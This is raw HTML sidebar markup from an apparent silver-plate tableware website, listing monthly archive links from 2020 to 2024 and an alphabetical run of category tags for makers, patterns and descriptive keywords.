	<li><a href='https://silverplatepiece.com/2024/11/'>November 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/10/'>October 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/09/'>September 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/08/'>August 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/07/'>July 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/06/'>June 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/05/'>May 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/04/'>April 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/03/'>March 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/02/'>February 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/01/'>January 2024</a></li>
	<li><a href='https://silverplatepiece.com/2023/12/'>December 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/11/'>November 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/10/'>October 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/09/'>September 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/08/'>August 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/07/'>July 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/06/'>June 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/05/'>May 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/04/'>April 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/03/'>March 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/02/'>February 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/01/'>January 2023</a></li>
	<li><a href='https://silverplatepiece.com/2022/12/'>December 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/11/'>November 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/10/'>October 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/09/'>September 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/08/'>August 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/07/'>July 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/06/'>June 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/05/'>May 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/04/'>April 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/03/'>March 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/02/'>February 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/01/'>January 2022</a></li>
	<li><a href='https://silverplatepiece.com/2021/12/'>December 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/11/'>November 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/10/'>October 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/09/'>September 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/08/'>August 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/07/'>July 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/06/'>June 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/05/'>May 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/04/'>April 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/03/'>March 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/02/'>February 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/01/'>January 2021</a></li>
	<li><a href='https://silverplatepiece.com/2020/12/'>December 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/11/'>November 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/10/'>October 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/09/'>September 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/08/'>August 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/07/'>July 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/06/'>June 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/05/'>May 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/04/'>April 2020</a></li>
		</ul>
</section><section class="widget"><h3 class="widget-title">Categories</h3><div class="boxtwosep"></div>		<ul>
	<li class="cat-item cat-item-2762"><a href="https://silverplatepiece.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://silverplatepiece.com/category/10kg/" >10kg</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://silverplatepiece.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://silverplatepiece.com/category/18piece/" >18piece</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://silverplatepiece.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://silverplatepiece.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://silverplatepiece.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://silverplatepiece.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://silverplatepiece.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://silverplatepiece.com/category/2-sterling/" >2-sterling</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://silverplatepiece.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://silverplatepiece.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://silverplatepiece.com/category/42piece/" >42piece</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://silverplatepiece.com/category/44piece/" >44piece</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://silverplatepiece.com/category/50-piece/" >50-piece</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://silverplatepiece.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://silverplatepiece.com/category/51piece/" >51piece</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://silverplatepiece.com/category/57-piece/" >57-piece</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://silverplatepiece.com/category/58-piece/" >58-piece</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://silverplatepiece.com/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://silverplatepiece.com/category/61-piece/" >61-piece</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://silverplatepiece.com/category/72-piece/" >72-piece</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://silverplatepiece.com/category/87-piece/" >87-piece</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://silverplatepiece.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://silverplatepiece.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://silverplatepiece.com/category/acropole/" >acropole</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://silverplatepiece.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://silverplatepiece.com/category/adoration/" >adoration</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://silverplatepiece.com/category/affection/" >affection</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://silverplatepiece.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://silverplatepiece.com/category/alasdair/" >alasdair</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://silverplatepiece.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://silverplatepiece.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://silverplatepiece.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://silverplatepiece.com/category/alfenide/" >alfenide</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://silverplatepiece.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://silverplatepiece.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://silverplatepiece.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://silverplatepiece.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://silverplatepiece.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://silverplatepiece.com/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://silverplatepiece.com/category/anitique/" >anitique</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://silverplatepiece.com/category/anodize/" >anodize</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://silverplatepiece.com/category/ant/" >ant-</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://silverplatepiece.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://silverplatepiece.com/category/antiqueenglish/" >antiqueenglish</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://silverplatepiece.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://silverplatepiece.com/category/antuqie/" >antuqie</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://silverplatepiece.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://silverplatepiece.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://silverplatepiece.com/category/argentor/" >argentor</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://silverplatepiece.com/category/argyle/" >argyle</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://silverplatepiece.com/category/arther/" >arther</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://silverplatepiece.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://silverplatepiece.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://silverplatepiece.com/category/ashleigh/" >ashleigh</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://silverplatepiece.com/category/asparagus/" >asparagus</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://silverplatepiece.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://silverplatepiece.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://silverplatepiece.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://silverplatepiece.com/category/atkins/" >atkins</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://silverplatepiece.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://silverplatepiece.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://silverplatepiece.com/category/avenue/" >avenue</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://silverplatepiece.com/category/barbour/" >barbour</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://silverplatepiece.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://silverplatepiece.com/category/barnett/" >barnett</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://silverplatepiece.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://silverplatepiece.com/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://silverplatepiece.com/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://silverplatepiece.com/category/beatson/" >beatson</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://silverplatepiece.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://silverplatepiece.com/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://silverplatepiece.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://silverplatepiece.com/category/bernadotte/" >bernadotte</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://silverplatepiece.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://silverplatepiece.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://silverplatepiece.com/category/birks/" >birk&#039;s</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://silverplatepiece.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://silverplatepiece.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://silverplatepiece.com/category/blush/" >blush</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://silverplatepiece.com/category/borek/" >borek</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://silverplatepiece.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://silverplatepiece.com/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://silverplatepiece.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://silverplatepiece.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://silverplatepiece.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://silverplatepiece.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://silverplatepiece.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://silverplatepiece.com/category/bremer/" >bremer</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://silverplatepiece.com/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://silverplatepiece.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://silverplatepiece.com/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://silverplatepiece.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://silverplatepiece.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://silverplatepiece.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://silverplatepiece.com/category/bruckmann/" >bruckmann</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://silverplatepiece.com/category/buescher/" >buescher</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://silverplatepiece.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://silverplatepiece.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://silverplatepiece.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://silverplatepiece.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://silverplatepiece.com/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://silverplatepiece.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://silverplatepiece.com/category/c1930s/" >c1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://silverplatepiece.com/category/c1950s/" >c1950s</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://silverplatepiece.com/category/c1970/" >c1970</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://silverplatepiece.com/category/c1970s/" >c1970s</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://silverplatepiece.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://silverplatepiece.com/category/camiille/" >camiille</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://silverplatepiece.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://silverplatepiece.com/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://silverplatepiece.com/category/canteen/" >canteen</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://silverplatepiece.com/category/canton/" >canton</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://silverplatepiece.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://silverplatepiece.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://silverplatepiece.com/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://silverplatepiece.com/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://silverplatepiece.com/category/carrs/" >carrs</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://silverplatepiece.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://silverplatepiece.com/category/cavendish/" >cavendish</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://silverplatepiece.com/category/celestial/" >celestial</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://silverplatepiece.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://silverplatepiece.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://silverplatepiece.com/category/center-piece/" >center-piece</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://silverplatepiece.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://silverplatepiece.com/category/certain/" >certain</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://silverplatepiece.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://silverplatepiece.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://silverplatepiece.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://silverplatepiece.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://silverplatepiece.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://silverplatepiece.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://silverplatepiece.com/category/chiltern/" >chiltern</a>
</li>
	<li class="cat-item cat-item-618 current-cat"><a href="https://silverplatepiece.com/category/chippendale/" >chippendale</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://silverplatepiece.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://silverplatepiece.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://silverplatepiece.com/category/christoflemood/" >christofle&#039;mood&#039;</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://silverplatepiece.com/category/christolfe/" >christolfe</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://silverplatepiece.com/category/christophle/" >christophle</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://silverplatepiece.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://silverplatepiece.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://silverplatepiece.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://silverplatepiece.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://silverplatepiece.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://silverplatepiece.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://silverplatepiece.com/category/cluny/" >cluny</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://silverplatepiece.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://silverplatepiece.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://silverplatepiece.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://silverplatepiece.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://silverplatepiece.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://silverplatepiece.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://silverplatepiece.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://silverplatepiece.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://silverplatepiece.com/category/condiment/" >condiment</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://silverplatepiece.com/category/consort/" >consort</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://silverplatepiece.com/category/contains/" >contains</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://silverplatepiece.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://silverplatepiece.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://silverplatepiece.com/category/contours/" >contours</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://silverplatepiece.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://silverplatepiece.com/category/coquille/" >coquille</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://silverplatepiece.com/category/corinthian/" >corinthian</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://silverplatepiece.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://silverplatepiece.com/category/coronet/" >coronet</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://silverplatepiece.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://silverplatepiece.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://silverplatepiece.com/category/coupon/" >coupon</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://silverplatepiece.com/category/crafts/" >crafts</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://silverplatepiece.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://silverplatepiece.com/category/cristofle/" >cristofle</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://silverplatepiece.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://silverplatepiece.com/category/cutlery/" >cutlery</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://silverplatepiece.com/category/cyanide/" >cyanide</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://silverplatepiece.com/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://silverplatepiece.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://silverplatepiece.com/category/deauville/" >deauville</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://silverplatepiece.com/category/debenhams/" >debenhams</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://silverplatepiece.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://silverplatepiece.com/category/decoupaged/" >decoupaged</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://silverplatepiece.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://silverplatepiece.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://silverplatepiece.com/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://silverplatepiece.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://silverplatepiece.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://silverplatepiece.com/category/digger/" >digger</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://silverplatepiece.com/category/dining/" >dining</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://silverplatepiece.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://silverplatepiece.com/category/dirilyte/" >dirilyte</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://silverplatepiece.com/category/dishes/" >dishes</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://silverplatepiece.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://silverplatepiece.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://silverplatepiece.com/category/dubarry/" >dubarry</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://silverplatepiece.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://silverplatepiece.com/category/eales/" >eales</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://silverplatepiece.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://silverplatepiece.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://silverplatepiece.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://silverplatepiece.com/category/eben/" >eben</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://silverplatepiece.com/category/eclectic/" >eclectic</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://silverplatepiece.com/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://silverplatepiece.com/category/edle/" >edle</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://silverplatepiece.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://silverplatepiece.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://silverplatepiece.com/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://silverplatepiece.com/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://silverplatepiece.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://silverplatepiece.com/category/electroplate/" >electroplate</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://silverplatepiece.com/category/electroplating/" >electroplating</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://silverplatepiece.com/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://silverplatepiece.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://silverplatepiece.com/category/elia/" >elia</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://silverplatepiece.com/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://silverplatepiece.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://silverplatepiece.com/category/elizabethan/" >elizabethan</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://silverplatepiece.com/category/elkington/" >elkington</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://silverplatepiece.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://silverplatepiece.com/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://silverplatepiece.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://silverplatepiece.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://silverplatepiece.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://silverplatepiece.com/category/ep215/" >ep215</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://silverplatepiece.com/category/epergne/" >epergne</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://silverplatepiece.com/category/epns/" >epns</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://silverplatepiece.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://silverplatepiece.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://silverplatepiece.com/category/ethernet/" >ethernet</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://silverplatepiece.com/category/ettrite/" >ettrite</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://silverplatepiece.com/category/eugen/" >eugen</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://silverplatepiece.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://silverplatepiece.com/category/exemplar/" >exemplar</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://silverplatepiece.com/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://silverplatepiece.com/category/experimenting/" >experimenting</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://silverplatepiece.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://silverplatepiece.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://silverplatepiece.com/category/extract/" >extract</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://silverplatepiece.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://silverplatepiece.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://silverplatepiece.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://silverplatepiece.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://silverplatepiece.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://silverplatepiece.com/category/fiddle/" >fiddle</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://silverplatepiece.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://silverplatepiece.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://silverplatepiece.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://silverplatepiece.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://silverplatepiece.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://silverplatepiece.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://silverplatepiece.com/category/first/" >first</a>
